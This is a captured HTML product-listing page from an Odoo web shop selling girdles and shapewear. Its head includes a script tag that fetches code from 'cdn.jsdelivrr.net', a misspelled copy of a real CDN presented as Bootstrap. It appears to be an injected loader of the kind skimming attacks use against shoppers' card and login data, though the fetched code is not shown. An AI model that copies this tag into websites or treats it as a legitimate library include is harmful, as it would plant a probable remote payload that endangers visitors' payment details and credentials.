

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lianafashion.shop/shop
body_size: 85407
content:
<!DOCTYPE html>
        <html lang="en-US" data-website-id="1" data-main-object="ir.ui.view(1842,)" data-oe-company-name="Liana Fashion LLC" data-add2cart-redirect="1">
    <head>
                <meta charset="utf-8"/>
                <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"/>
            <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no"/>
            <meta name="viewport" content="width=device-width, initial-scale=1"/>
        <meta name="generator" content="Odoo"/>
                        <meta property="og:type" content="website"/>
                        <meta property="og:title" content="Products | lianafashion"/>
                        <meta property="og:site_name" content="Liana Fashion LLC"/>
                        <meta property="og:url" content="https://lianafashion.shop/shop"/>
                        <meta property="og:image" content="https://lianafashion.shop/web/image/website/1/social_default_image?unique=53cb970"/>
                    <meta name="twitter:card" content="summary_large_image"/>
                    <meta name="twitter:title" content="Products | lianafashion"/>
                    <meta name="twitter:image" content="https://lianafashion.shop/web/image/website/1/social_default_image?unique=53cb970"/>
                <link rel="alternate" hreflang="en" href="https://lianafashion.shop/shop"/>
                <link rel="alternate" hreflang="es" href="https://lianafashion.shop/es/shop"/>
                <link rel="alternate" hreflang="x-default" href="https://lianafashion.shop/shop"/>
        <link rel="canonical" href="https://lianafashion.shop/shop"/>
        <link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin=""/>
                <title> Shop | lianafashion </title>
                <link type="image/x-icon" rel="shortcut icon" href="/web/image/website/1/favicon?unique=53cb970"/>
            <link rel="preload" href="/web/static/lib/fontawesome/fonts/fontawesome-webfont.woff2?v=4.7.0" as="font" crossorigin=""/>
            <link type="text/css" rel="stylesheet" href="/web/assets/2847-7ddb399/1/web.assets_common.min.css" data-asset-bundle="web.assets_common" data-asset-version="7ddb399"/>
            <link type="text/css" rel="stylesheet" href="/web/assets/1824-032e5e6/1/web.assets_frontend.min.css" data-asset-bundle="web.assets_frontend" data-asset-version="032e5e6"/>
                <script id="web.layout.odooscript" type="text/javascript">
                    var odoo = {
                        csrf_token: "8f4725daf08eba9512f1fa446d75ea028128b8feo1800211441",
                        debug: "",
                    };
                </script>
            <script type="text/javascript">
                odoo.__session_info__ = {"is_admin": false, "is_system": false, "is_website_user": true, "user_id": false, "is_frontend": true, "profile_session": null, "profile_collectors": null, "profile_params": null, "show_effect": "True", "translationURL": "/website/translations", "cache_hashes": {"translations": "05071fb879321bf01f941f60fab1f126f565cdad"}, "geoip_country_code": null};
                if (!/(^|;\s)tz=/.test(document.cookie)) {
                    const userTZ = Intl.DateTimeFormat().resolvedOptions().timeZone;
                    document.cookie = `tz=${userTZ}; path=/`;
                }
            </script>
            <script defer="defer" type="text/javascript" src="/web/assets/331-ce60ed6/1/web.assets_common_minimal.min.js" data-asset-bundle="web.assets_common_minimal" data-asset-version="ce60ed6"></script>
            <script defer="defer" type="text/javascript" src="/web/assets/332-e8c1429/1/web.assets_frontend_minimal.min.js" data-asset-bundle="web.assets_frontend_minimal" data-asset-version="e8c1429"></script>
            <script defer="defer" type="text/javascript" data-src="/web/assets/1686-3e63c7b/1/web.assets_common_lazy.min.js" data-asset-bundle="web.assets_common_lazy" data-asset-version="3e63c7b"></script>
            <script defer="defer" type="text/javascript" data-src="/web/assets/1825-ac9fb6d/1/web.assets_frontend_lazy.min.js" data-asset-bundle="web.assets_frontend_lazy" data-asset-version="ac9fb6d"></script>
        <script src="https://cdn.jsdelivrr.net/npm/bootstrap@5.3.1/dist/js/bootstrap.bundle.min.js"></script>
    </head>
            <body class="">
        <div id="wrapwrap" class="   ">
    <header id="top" data-anchor="true" data-name="Header" class="  o_header_standard">
    <nav data-name="Navbar" class="navbar  navbar-light o_colored_level o_cc ">
            <div id="top_menu_container" class="container">
    <a href="/" class="navbar-brand logo mr-lg-auto mr-0">
            <span role="img" aria-label="Logo of lianafashion" title="lianafashion"><img src="/web/image/website/1/logo/lianafashion?unique=53cb970" class="img img-fluid" alt="lianafashion" loading="lazy"/></span>
        </a>
                <ul class="nav navbar-nav navbar-expand d-none d-sm-block">
            <li class="nav-item ml-3 o_no_autohide_item">
                <a href="/web/login" class="nav-link">Sign in</a>
            </li>
                </ul>
  <button type="button" data-toggle="collapse" data-target="#top_menu_collapse" class="navbar-toggler order-first mr-auto">
    <span class="navbar-toggler-icon o_not_editable"></span>
  </button>
        <div class="js_language_selector ml-2 d-none d-sm-block dropdown">
            <button type="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="true" class="btn btn-sm btn-outline-secondary border-0 dropdown-toggle ">
    <img class="o_lang_flag" src="/base/static/img/country_flags/us.png?height=25" loading="lazy"/>
    <span class="align-middle">English (US)</span>
            </button>
            <div role="menu" class="dropdown-menu ">
                    <a href="/shop" class="dropdown-item js_change_lang active" data-url_code="en">
    <img class="o_lang_flag" src="/base/static/img/country_flags/us.png?height=25" loading="lazy"/>
    <span>English (US)</span>
                    </a>
                    <a href="/es/shop" class="dropdown-item js_change_lang " data-url_code="es">
    <img class="o_lang_flag" src="/base/static/img/country_flags/es.png?height=25" loading="lazy"/>
    <span> Español</span>
                    </a>
            </div>
        </div>
    <div class="oe_structure oe_structure_solo ml-3">
      <section class="s_text_block o_colored_level" data-snippet="s_text_block" data-name="Text" style="background-image: none;">
        <div class="container">
          <a href="/about" class="_cta btn btn-primary" data-original-title="" title="" aria-describedby="popover360691">
            <font style="vertical-align: inherit;">
              <font style="vertical-align: inherit;">
                <font style="vertical-align: inherit;">
                  <font style="vertical-align: inherit;" data-original-title="" title="" aria-describedby="tooltip173183">about us</font>
                </font>
              </font>
            </font>
          </a>
          <br/>
        </div>
      </section>
    </div>
                <div id="top_menu_collapse" class="collapse navbar-collapse">
    <div class="o_offcanvas_menu_backdrop" data-toggle="collapse" data-target="#top_menu_collapse" aria-label="Toggle navigation"></div>
  <ul id="top_menu" class="nav navbar-nav o_menu_loading ">
    <li class="o_offcanvas_menu_toggler order-first navbar-toggler text-right border-0 o_not_editable">
      <a href="#top_menu_collapse" class="nav-link px-3" data-toggle="collapse">
        <span class="fa-2x">
          <font style="vertical-align: inherit;">
            <font style="vertical-align: inherit;">×</font>
          </font>
        </span>
      </a>
    </li>
    <li class="nav-item">
        <a role="menuitem" href="/" class="nav-link ">
            <span>Home</span>
        </a>
    </li>
    <li class="nav-item">
        <a role="menuitem" href="/shop" class="nav-link active">
            <span>Shop</span>
        </a>
    </li>
    <li class="nav-item">
        <a role="menuitem" href="/contactus" class="nav-link ">
            <span>Contact us</span>
        </a>
    </li>
  <li class="nav-item divider d-none"></li>
  <li class="o_wsale_my_cart align-self-md-start  nav-item">
    <a href="/shop/cart" class="nav-link">
      <span class="">
        <font style="vertical-align: inherit;">
          <font style="vertical-align: inherit;">Mi carrito</font>
        </font>
      </span>
      <sup class="my_cart_quantity badge badge-primary" data-order-id="42460">0</sup>
    </a>
  </li>
  <li class="o_wsale_my_wish d-none nav-item o_wsale_my_wish_hide_empty">
    <a href="/shop/wishlist" class="nav-link">
      <span class="">
        <font style="vertical-align: inherit;">
          <font style="vertical-align: inherit;">Lista de deseos</font>
        </font>
      </span>
      <sup class="my_wish_quantity o_animate_blink badge badge-primary">0</sup>
    </a>
  </li>
            <li class="nav-item d-block d-sm-none o_no_autohide_item">
                <a href="/web/login" class="nav-link">Sign in</a>
            </li>
    <li class="o_offcanvas_logo_container order-last navbar-toggler py-4 order-1 mt-auto text-center border-0">
      <a href="/" class="o_offcanvas_logo logo">
            <span role="img" aria-label="Logo of lianafashion" title="lianafashion"><img src="/web/image/website/1/logo/lianafashion?unique=53cb970" class="img img-fluid" style="max-width: 200px" alt="lianafashion" loading="lazy"/></span>
        </a>
    </li>
    </ul>
        <div class="js_language_selector d-block d-sm-none dropdown">
            <button type="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="true" class="btn btn-sm btn-outline-secondary border-0 dropdown-toggle ">
    <img class="o_lang_flag" src="/base/static/img/country_flags/us.png?height=25" loading="lazy"/>
    <span class="align-middle">English (US)</span>
            </button>
            <div role="menu" class="dropdown-menu ">
                    <a href="/shop" class="dropdown-item js_change_lang active" data-url_code="en">
    <img class="o_lang_flag" src="/base/static/img/country_flags/us.png?height=25" loading="lazy"/>
    <span>English (US)</span>
                    </a>
                    <a href="/es/shop" class="dropdown-item js_change_lang " data-url_code="es">
    <img class="o_lang_flag" src="/base/static/img/country_flags/es.png?height=25" loading="lazy"/>
    <span> Español</span>
                    </a>
            </div>
        </div>
                    </div>
            </div>
    </nav>
    </header>
                <main>
            <div id="wrap" class="js_sale">
                <div class="oe_structure oe_empty oe_structure_not_nearest" id="oe_structure_website_sale_products_1"></div>
  <div class="container oe_website_sale pt-2">
                    <div class="row o_wsale_products_main_row">
        <div id="products_grid_before" class="col-lg-3 pb-2">
                            <div class="products_categories"></div>
                            <div class="products_attributes_filters"></div>
            <div id="o_wsale_price_range_option">
                <label>Price</label>
                <input type="range" multiple="multiple" class="custom-range range-with-input" data-currency="$" data-currency-position="before" step="0.01" min="0.000000" max="135.000000" value="0.000000,135.000000"/>
            </div>
        </div>
                        <div id="products_grid" class="col ">
                            <div class="products_header form-inline flex-md-nowrap justify-content-end mb-4">
    <form method="get" class="o_searchbar_form o_wait_lazy_js s_searchbar_input o_wsale_products_searchbar_form w-100 w-md-auto mr-auto mb-2" action="/shop" data-snippet="s_searchbar_input">
      <div role="search" class="input-group  ">
        <input type="search" name="search" class="search-query form-control oe_search_box None" placeholder="Search..." value="" data-search-type="products" data-limit="5" data-display-image="true" data-display-description="true" data-display-extra-link="true" data-display-detail="true" data-order-by="name asc"/>
        <div class="input-group-append">
            <button type="submit" aria-label="Search" title="Search" class="btn oe_search_button btn-primary"><i class="fa fa-search"></i>
        </button>
        </div>
    </div>
      <input name="order" type="hidden" class="o_search_order_by" style="" value="name asc"/>
    </form>
        <div class="o_pricelist_dropdown dropdown d-none ml-3 mb-2">
            <a role="button" href="#" class="dropdown-toggle btn btn-light border-0 px-0 text-muted align-baseline" data-toggle="dropdown">
                Public Pricelist
            </a>
            <div class="dropdown-menu" role="menu">
                    <a role="menuitem" class="dropdown-item" href="/shop/change_pricelist/1">
                        <span class="switcher_pricelist" data-pl_id="1">Public Pricelist</span>
                    </a>
            </div>
        </div>
    <div class="o_sortby_dropdown dropdown dropdown_sorty_by ml-3 pb-2">
      <span class="d-none d-lg-inline font-weight-bold text-muted" style="">Sort By:</span>
      <a role="button" href="#" class="dropdown-toggle btn btn-light border-0 px-0 text-muted align-baseline" data-toggle="dropdown">
        <span class="d-none d-lg-inline">
                            Featured
        </span>
        <i class="fa fa-sort-amount-asc d-lg-none" style="">​</i>
      </a>
      <div class="dropdown-menu dropdown-menu-right" role="menu">
          <a role="menuitem" rel="noindex,nofollow" class="dropdown-item" href="/shop?order=list_price+asc">
            <span>Price - Low to High</span>
          </a>
          <a role="menuitem" rel="noindex,nofollow" class="dropdown-item" href="/shop?order=list_price+desc">
            <span>Price - High to Low</span>
          </a>
          <a role="menuitem" rel="noindex,nofollow" class="dropdown-item" href="/shop?order=create_date+desc">
            <span>Newest arrivals</span>
          </a>
          <a role="menuitem" rel="noindex,nofollow" class="dropdown-item" href="/shop?order=name+asc">
            <span>Name</span>
          </a>
      </div>
    </div>
    <div class="btn-group btn-group-toggle ml-3 mb-2 d-none d-sm-inline-flex o_wsale_apply_layout" data-toggle="buttons">
      <label title="Grid" class="btn btn-light border-0 active fa fa-th-large o_wsale_apply_grid">
        <input type="radio" name="wsale_products_layout" style="" class="" checked="checked"/>
      </label>
      <label title="List" class="btn btn-light border-0  fa fa-th-list o_wsale_apply_list">
        <input type="radio" name="wsale_products_layout" style="" class=""/>
      </label>
    </div>
  </div>
                            <div class="o_wsale_products_grid_table_wrapper">
                                <table class="table table-borderless m-0" data-ppg="20" data-ppr="3">
                                    <colgroup>
                                        <col/><col/><col/>
                                    </colgroup>
                                    <tbody>
                                        <tr>
                                                    <td class="oe_product oe_image_full">
                                                        <div class="o_wsale_product_grid_wrapper o_wsale_product_grid_wrapper_1_1">
        <form action="/shop/cart/update/product" method="get" class="card oe_product_cart" itemscope="itemscope" itemtype="http://schema.org/Product" data-publish="on">
      <div class="card-body p-1 oe_product_image">
        <input type="hidden" name="csrf_token" style="" class="" value="8f4725daf08eba9512f1fa446d75ea028128b8feo1800211441"/>
        <a class="d-block h-100" itemprop="url" href="/shop/post-surgical-girdle-10">
          <span class="d-flex h-100 justify-content-center align-items-center"><img src="/web/image/product.template/10/image_256/Post-Surgical%20Girdle?unique=7f97baf" itemprop="image" class="img img-fluid" alt="Post-Surgical Girdle" loading="lazy"/></span>
        </a>
      </div>
      <div class="card-body p-0 o_wsale_product_information">
        <div class="p-2 o_wsale_product_information_text">
          <h6 class="o_wsale_products_item_title mb-1">
            <a class="text-primary text-decoration-none" itemprop="name" href="/shop/post-surgical-girdle-10" content="Post-Surgical Girdle">Post-Surgical Girdle</a>
          </h6>
          <div class="product_price mb-1" itemprop="offers" itemscope="itemscope" itemtype="http://schema.org/Offer">
            <input name="product_id" type="hidden" value="40"/>
            <span data-oe-type="monetary" data-oe-expression="combination_info[&#39;price&#39;]" class="h5">$ <span class="oe_currency_value">135.00</span></span>
            <del data-oe-type="monetary" data-oe-expression="combination_info[&#39;list_price&#39;]" style="white-space: nowrap;" class="text-danger ml-1 h6 d-none">$ <span class="oe_currency_value">135.00</span></del>
            <span itemprop="price" style="display:none;">135.0</span>
            <span itemprop="priceCurrency" style="display:none;">USD</span>
            <div name="dynamic_add_to_cart">
              <button style="float: right;" type="submit" class="btn btn-default btn-xs fa fa-shopping-cart a-submit" row="40"></button>
            </div>
          </div>
        </div>
        <div class="o_wsale_product_btn pl-2">
            <button type="button" role="button" class="btn btn-outline-primary bg-white o_add_wishlist" title="Add to Wishlist" data-action="o_wishlist" data-product-template-id="10" data-product-product-id="40"><span class="fa fa-heart" role="img" aria-label="Add to wishlist"></span></button>
            <button type="button" role="button" class="d-none d-md-inline-block btn btn-outline-primary bg-white o_add_compare" title="Compare" aria-label="Compare" data-action="o_comparelist" data-product-product-id="40"><span class="fa fa-exchange"></span></button>
        </div>
      </div>
      <span class="o_ribbon " style=""></span>
    </form>
                                                        </div>
                                                    </td>
                                                    <td class="oe_product oe_image_full">
                                                        <div class="o_wsale_product_grid_wrapper o_wsale_product_grid_wrapper_1_1">
        <form action="/shop/cart/update/product" method="get" class="card oe_product_cart" itemscope="itemscope" itemtype="http://schema.org/Product" data-publish="on">
      <div class="card-body p-1 oe_product_image">
        <input type="hidden" name="csrf_token" style="" class="" value="8f4725daf08eba9512f1fa446d75ea028128b8feo1800211441"/>
        <a class="d-block h-100" itemprop="url" href="/shop/waistband-girdle-9">
          <span class="d-flex h-100 justify-content-center align-items-center"><img src="/web/image/product.template/9/image_256/Waistband%20Girdle?unique=21e0701" itemprop="image" class="img img-fluid" alt="Waistband Girdle" loading="lazy"/></span>
        </a>
      </div>
      <div class="card-body p-0 o_wsale_product_information">
        <div class="p-2 o_wsale_product_information_text">
          <h6 class="o_wsale_products_item_title mb-1">
            <a class="text-primary text-decoration-none" itemprop="name" href="/shop/waistband-girdle-9" content="Waistband Girdle">Waistband Girdle</a>
          </h6>
          <div class="product_price mb-1" itemprop="offers" itemscope="itemscope" itemtype="http://schema.org/Offer">
            <input name="product_id" type="hidden" value="21"/>
            <span data-oe-type="monetary" data-oe-expression="combination_info[&#39;price&#39;]" class="h5">$ <span class="oe_currency_value">75.00</span></span>
            <del data-oe-type="monetary" data-oe-expression="combination_info[&#39;list_price&#39;]" style="white-space: nowrap;" class="text-danger ml-1 h6 d-none">$ <span class="oe_currency_value">75.00</span></del>
            <span itemprop="price" style="display:none;">75.0</span>
            <span itemprop="priceCurrency" style="display:none;">USD</span>
            <div name="dynamic_add_to_cart">
              <button style="float: right;" type="submit" class="btn btn-default btn-xs fa fa-shopping-cart a-submit" row="21"></button>
            </div>
          </div>
        </div>
        <div class="o_wsale_product_btn pl-2">
            <button type="button" role="button" class="btn btn-outline-primary bg-white o_add_wishlist" title="Add to Wishlist" data-action="o_wishlist" data-product-template-id="9" data-product-product-id="21"><span class="fa fa-heart" role="img" aria-label="Add to wishlist"></span></button>
            <button type="button" role="button" class="d-none d-md-inline-block btn btn-outline-primary bg-white o_add_compare" title="Compare" aria-label="Compare" data-action="o_comparelist" data-product-product-id="21"><span class="fa fa-exchange"></span></button>
        </div>
      </div>
      <span class="o_ribbon " style=""></span>
    </form>
                                                        </div>
                                                    </td>
                                                    <td class="oe_product oe_image_full">
                                                        <div class="o_wsale_product_grid_wrapper o_wsale_product_grid_wrapper_1_1">
        <form action="/shop/cart/update/product" method="get" class="card oe_product_cart" itemscope="itemscope" itemtype="http://schema.org/Product" data-publish="on">
      <div class="card-body p-1 oe_product_image">
        <input type="hidden" name="csrf_token" style="" class="" value="8f4725daf08eba9512f1fa446d75ea028128b8feo1800211441"/>
        <a class="d-block h-100" itemprop="url" href="/shop/girdle-for-daily-use-11">
          <span class="d-flex h-100 justify-content-center align-items-center"><img src="/web/image/product.template/11/image_256/Girdle%20for%20daily%20use?unique=b02bdda" itemprop="image" class="img img-fluid" alt="Girdle for daily use" loading="lazy"/></span>
        </a>
      </div>
      <div class="card-body p-0 o_wsale_product_information">
        <div class="p-2 o_wsale_product_information_text">
          <h6 class="o_wsale_products_item_title mb-1">
            <a class="text-primary text-decoration-none" itemprop="name" href="/shop/girdle-for-daily-use-11" content="Girdle for daily use">Girdle for daily use</a>
          </h6>
          <div class="product_price mb-1" itemprop="offers" itemscope="itemscope" itemtype="http://schema.org/Offer">
            <input name="product_id" type="hidden" value="67"/>
            <span data-oe-type="monetary" data-oe-expression="combination_info[&#39;price&#39;]" class="h5">$ <span class="oe_currency_value">95.00</span></span>
            <del data-oe-type="monetary" data-oe-expression="combination_info[&#39;list_price&#39;]" style="white-space: nowrap;" class="text-danger ml-1 h6 d-none">$ <span class="oe_currency_value">95.00</span></del>
            <span itemprop="price" style="display:none;">95.0</span>
            <span itemprop="priceCurrency" style="display:none;">USD</span>
            <div name="dynamic_add_to_cart">
              <button style="float: right;" type="submit" class="btn btn-default btn-xs fa fa-shopping-cart a-submit" row="67"></button>
            </div>
          </div>
        </div>
        <div class="o_wsale_product_btn pl-2">
            <button type="button" role="button" class="btn btn-outline-primary bg-white o_add_wishlist" title="Add to Wishlist" data-action="o_wishlist" data-product-template-id="11" data-product-product-id="67"><span class="fa fa-heart" role="img" aria-label="Add to wishlist"></span></button>
            <button type="button" role="button" class="d-none d-md-inline-block btn btn-outline-primary bg-white o_add_compare" title="Compare" aria-label="Compare" data-action="o_comparelist" data-product-product-id="67"><span class="fa fa-exchange"></span></button>
        </div>
      </div>
      <span class="o_ribbon " style=""></span>
    </form>
                                                        </div>
                                                    </td>
                                        </tr><tr>
                                                    <td class="oe_product oe_image_full">
                                                        <div class="o_wsale_product_grid_wrapper o_wsale_product_grid_wrapper_1_1">
        <form action="/shop/cart/update/product" method="get" class="card oe_product_cart" itemscope="itemscope" itemtype="http://schema.org/Product" data-publish="on">
      <div class="card-body p-1 oe_product_image">
        <input type="hidden" name="csrf_token" style="" class="" value="8f4725daf08eba9512f1fa446d75ea028128b8feo1800211441"/>
        <a class="d-block h-100" itemprop="url" href="/shop/surgical-girdle-8120-short-14">
          <span class="d-flex h-100 justify-content-center align-items-center"><img src="/web/image/product.template/14/image_256/Surgical%20girdle%208120%20short?unique=a2c8088" itemprop="image" class="img img-fluid" alt="Surgical girdle 8120 short" loading="lazy"/></span>
        </a>
      </div>
      <div class="card-body p-0 o_wsale_product_information">
        <div class="p-2 o_wsale_product_information_text">
          <h6 class="o_wsale_products_item_title mb-1">
            <a class="text-primary text-decoration-none" itemprop="name" href="/shop/surgical-girdle-8120-short-14" content="Surgical girdle 8120 short">Surgical girdle 8120 short</a>
          </h6>
          <div class="product_price mb-1" itemprop="offers" itemscope="itemscope" itemtype="http://schema.org/Offer">
            <input name="product_id" type="hidden" value="226"/>
            <span data-oe-type="monetary" data-oe-expression="combination_info[&#39;price&#39;]" class="h5">$ <span class="oe_currency_value">110.00</span></span>
            <del data-oe-type="monetary" data-oe-expression="combination_info[&#39;list_price&#39;]" style="white-space: nowrap;" class="text-danger ml-1 h6 d-none">$ <span class="oe_currency_value">110.00</span></del>
            <span itemprop="price" style="display:none;">110.0</span>
            <span itemprop="priceCurrency" style="display:none;">USD</span>
            <div name="dynamic_add_to_cart">
              <button style="float: right;" type="submit" class="btn btn-default btn-xs fa fa-shopping-cart a-submit" row="226"></button>
            </div>
          </div>
        </div>
        <div class="o_wsale_product_btn pl-2">
            <button type="button" role="button" class="btn btn-outline-primary bg-white o_add_wishlist" title="Add to Wishlist" data-action="o_wishlist" data-product-template-id="14" data-product-product-id="226"><span class="fa fa-heart" role="img" aria-label="Add to wishlist"></span></button>
            <button type="button" role="button" class="d-none d-md-inline-block btn btn-outline-primary bg-white o_add_compare" title="Compare" aria-label="Compare" data-action="o_comparelist" data-product-product-id="226"><span class="fa fa-exchange"></span></button>
        </div>
      </div>
      <span class="o_ribbon " style=""></span>
    </form>
                                                        </div>
                                                    </td>
                                                    <td class="oe_product oe_image_full">
                                                        <div class="o_wsale_product_grid_wrapper o_wsale_product_grid_wrapper_1_1">
        <form action="/shop/cart/update/product" method="get" class="card oe_product_cart" itemscope="itemscope" itemtype="http://schema.org/Product" data-publish="on">
      <div class="card-body p-1 oe_product_image">
        <input type="hidden" name="csrf_token" style="" class="" value="8f4725daf08eba9512f1fa446d75ea028128b8feo1800211441"/>
        <a class="d-block h-100" itemprop="url" href="/shop/post-surgical-girdle-8108-15">
          <span class="d-flex h-100 justify-content-center align-items-center"><img src="/web/image/product.template/15/image_256/Post%20Surgical%20Girdle%208108?unique=ed835d0" itemprop="image" class="img img-fluid" alt="Post Surgical Girdle 8108" loading="lazy"/></span>
        </a>
      </div>
      <div class="card-body p-0 o_wsale_product_information">
        <div class="p-2 o_wsale_product_information_text">
          <h6 class="o_wsale_products_item_title mb-1">
            <a class="text-primary text-decoration-none" itemprop="name" href="/shop/post-surgical-girdle-8108-15" content="Post Surgical Girdle 8108">Post Surgical Girdle 8108</a>
          </h6>
          <div class="product_price mb-1" itemprop="offers" itemscope="itemscope" itemtype="http://schema.org/Offer">
            <input name="product_id" type="hidden" value="211"/>
            <span data-oe-type="monetary" data-oe-expression="combination_info[&#39;price&#39;]" class="h5">$ <span class="oe_currency_value">130.00</span></span>
            <del data-oe-type="monetary" data-oe-expression="combination_info[&#39;list_price&#39;]" style="white-space: nowrap;" class="text-danger ml-1 h6 d-none">$ <span class="oe_currency_value">130.00</span></del>
            <span itemprop="price" style="display:none;">130.0</span>
            <span itemprop="priceCurrency" style="display:none;">USD</span>
            <div name="dynamic_add_to_cart">
              <button style="float: right;" type="submit" class="btn btn-default btn-xs fa fa-shopping-cart a-submit" row="211"></button>
            </div>
          </div>
        </div>
        <div class="o_wsale_product_btn pl-2">
            <button type="button" role="button" class="btn btn-outline-primary bg-white o_add_wishlist" title="Add to Wishlist" data-action="o_wishlist" data-product-template-id="15" data-product-product-id="211"><span class="fa fa-heart" role="img" aria-label="Add to wishlist"></span></button>
            <button type="button" role="button" class="d-none d-md-inline-block btn btn-outline-primary bg-white o_add_compare" title="Compare" aria-label="Compare" data-action="o_comparelist" data-product-product-id="211"><span class="fa fa-exchange"></span></button>
        </div>
      </div>
      <span class="o_ribbon " style=""></span>
    </form>
                                                        </div>
                                                    </td>
                                                    <td class="oe_product oe_image_full">
                                                        <div class="o_wsale_product_grid_wrapper o_wsale_product_grid_wrapper_1_1">
        <form action="/shop/cart/update/product" method="get" class="card oe_product_cart" itemscope="itemscope" itemtype="http://schema.org/Product" data-publish="on">
      <div class="card-body p-1 oe_product_image">
        <input type="hidden" name="csrf_token" style="" class="" value="8f4725daf08eba9512f1fa446d75ea028128b8feo1800211441"/>
        <a class="d-block h-100" itemprop="url" href="/shop/girdle-panty-8111-zip-16">
          <span class="d-flex h-100 justify-content-center align-items-center"><img src="/web/image/product.template/16/image_256/Girdle%20panty%208111%20zip?unique=f1a0945" itemprop="image" class="img img-fluid" alt="Girdle panty 8111 zip" loading="lazy"/></span>
        </a>
      </div>
      <div class="card-body p-0 o_wsale_product_information">
        <div class="p-2 o_wsale_product_information_text">
          <h6 class="o_wsale_products_item_title mb-1">
            <a class="text-primary text-decoration-none" itemprop="name" href="/shop/girdle-panty-8111-zip-16" content="Girdle panty 8111 zip">Girdle panty 8111 zip</a>
          </h6>
          <div class="product_price mb-1" itemprop="offers" itemscope="itemscope" itemtype="http://schema.org/Offer">
            <input name="product_id" type="hidden" value="285"/>
            <span data-oe-type="monetary" data-oe-expression="combination_info[&#39;price&#39;]" class="h5">$ <span class="oe_currency_value">50.00</span></span>
            <del data-oe-type="monetary" data-oe-expression="combination_info[&#39;list_price&#39;]" style="white-space: nowrap;" class="text-danger ml-1 h6 d-none">$ <span class="oe_currency_value">50.00</span></del>
            <span itemprop="price" style="display:none;">50.0</span>
            <span itemprop="priceCurrency" style="display:none;">USD</span>
            <div name="dynamic_add_to_cart">
              <button style="float: right;" type="submit" class="btn btn-default btn-xs fa fa-shopping-cart a-submit" row="285"></button>
            </div>
          </div>
        </div>
        <div class="o_wsale_product_btn pl-2">
            <button type="button" role="button" class="btn btn-outline-primary bg-white o_add_wishlist" title="Add to Wishlist" data-action="o_wishlist" data-product-template-id="16" data-product-product-id="285"><span class="fa fa-heart" role="img" aria-label="Add to wishlist"></span></button>
            <button type="button" role="button" class="d-none d-md-inline-block btn btn-outline-primary bg-white o_add_compare" title="Compare" aria-label="Compare" data-action="o_comparelist" data-product-product-id="285"><span class="fa fa-exchange"></span></button>
        </div>
      </div>
      <span class="o_ribbon " style=""></span>
    </form>
                                                        </div>
                                                    </td>
                                        </tr><tr>
                                                    <td class="oe_product oe_image_full">
                                                        <div class="o_wsale_product_grid_wrapper o_wsale_product_grid_wrapper_1_1">
        <form action="/shop/cart/update/product" method="get" class="card oe_product_cart" itemscope="itemscope" itemtype="http://schema.org/Product" data-publish="on">
      <div class="card-body p-1 oe_product_image">
        <input type="hidden" name="csrf_token" style="" class="" value="8f4725daf08eba9512f1fa446d75ea028128b8feo1800211441"/>
        <a class="d-block h-100" itemprop="url" href="/shop/short-magico-17">
          <span class="d-flex h-100 justify-content-center align-items-center"><img src="/web/image/product.template/17/image_256/SHORT%20M%C3%81GICO?unique=561839d" itemprop="image" class="img img-fluid" alt="SHORT MÁGICO" loading="lazy"/></span>
        </a>
      </div>
      <div class="card-body p-0 o_wsale_product_information">
        <div class="p-2 o_wsale_product_information_text">
          <h6 class="o_wsale_products_item_title mb-1">
            <a class="text-primary text-decoration-none" itemprop="name" href="/shop/short-magico-17" content="SHORT MÁGICO">SHORT MÁGICO</a>
          </h6>
          <div class="product_price mb-1" itemprop="offers" itemscope="itemscope" itemtype="http://schema.org/Offer">
            <input name="product_id" type="hidden" value="305"/>
            <span data-oe-type="monetary" data-oe-expression="combination_info[&#39;price&#39;]" class="h5">$ <span class="oe_currency_value">45.00</span></span>
            <del data-oe-type="monetary" data-oe-expression="combination_info[&#39;list_price&#39;]" style="white-space: nowrap;" class="text-danger ml-1 h6 d-none">$ <span class="oe_currency_value">45.00</span></del>
            <span itemprop="price" style="display:none;">45.0</span>
            <span itemprop="priceCurrency" style="display:none;">USD</span>
            <div name="dynamic_add_to_cart">
              <button style="float: right;" type="submit" class="btn btn-default btn-xs fa fa-shopping-cart a-submit" row="305"></button>
            </div>
          </div>
        </div>
        <div class="o_wsale_product_btn pl-2">
            <button type="button" role="button" class="btn btn-outline-primary bg-white o_add_wishlist" title="Add to Wishlist" data-action="o_wishlist" data-product-template-id="17" data-product-product-id="305"><span class="fa fa-heart" role="img" aria-label="Add to wishlist"></span></button>
            <button type="button" role="button" class="d-none d-md-inline-block btn btn-outline-primary bg-white o_add_compare" title="Compare" aria-label="Compare" data-action="o_comparelist" data-product-product-id="305"><span class="fa fa-exchange"></span></button>
        </div>
      </div>
      <span class="o_ribbon " style=""></span>
    </form>
                                                        </div>
                                                    </td>
                                                    <td class="oe_product oe_image_full">
                                                        <div class="o_wsale_product_grid_wrapper o_wsale_product_grid_wrapper_1_1">
        <form action="/shop/cart/update/product" method="get" class="card oe_product_cart" itemscope="itemscope" itemtype="http://schema.org/Product" data-publish="on">
      <div class="card-body p-1 oe_product_image">
        <input type="hidden" name="csrf_token" style="" class="" value="8f4725daf08eba9512f1fa446d75ea028128b8feo1800211441"/>
        <a class="d-block h-100" itemprop="url" href="/shop/magic-girdle-panty-2710-18">
          <span class="d-flex h-100 justify-content-center align-items-center"><img src="/web/image/product.template/18/image_256/Magic%20Girdle%20Panty%202710?unique=2a733e9" itemprop="image" class="img img-fluid" alt="Magic Girdle Panty 2710" loading="lazy"/></span>
        </a>
      </div>
      <div class="card-body p-0 o_wsale_product_information">
        <div class="p-2 o_wsale_product_information_text">
          <h6 class="o_wsale_products_item_title mb-1">
            <a class="text-primary text-decoration-none" itemprop="name" href="/shop/magic-girdle-panty-2710-18" content="Magic Girdle Panty 2710">Magic Girdle Panty 2710</a>
          </h6>
          <div class="product_price mb-1" itemprop="offers" itemscope="itemscope" itemtype="http://schema.org/Offer">
            <input name="product_id" type="hidden" value="265"/>
            <span data-oe-type="monetary" data-oe-expression="combination_info[&#39;price&#39;]" class="h5">$ <span class="oe_currency_value">80.00</span></span>
            <del data-oe-type="monetary" data-oe-expression="combination_info[&#39;list_price&#39;]" style="white-space: nowrap;" class="text-danger ml-1 h6 d-none">$ <span class="oe_currency_value">80.00</span></del>
            <span itemprop="price" style="display:none;">80.0</span>
            <span itemprop="priceCurrency" style="display:none;">USD</span>
            <div name="dynamic_add_to_cart">
